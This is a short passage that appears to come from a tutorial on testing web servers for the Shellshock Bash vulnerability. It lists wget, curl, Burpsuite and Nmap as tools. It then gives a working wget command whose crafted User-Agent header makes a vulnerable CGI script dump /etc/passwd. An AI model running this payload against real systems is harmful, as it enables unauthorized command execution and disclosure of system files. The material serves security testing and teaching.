 How to test for Shellshock ?
There are few ways using which we can test for Shellshock vulnerability.
1. Wget command
2. Curl command
3. Burpsuite
4. Nmap
Wget Command :
wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; /bin/cat
/etc/passwd” http://<IP>/cgi-bin/<filename>.sh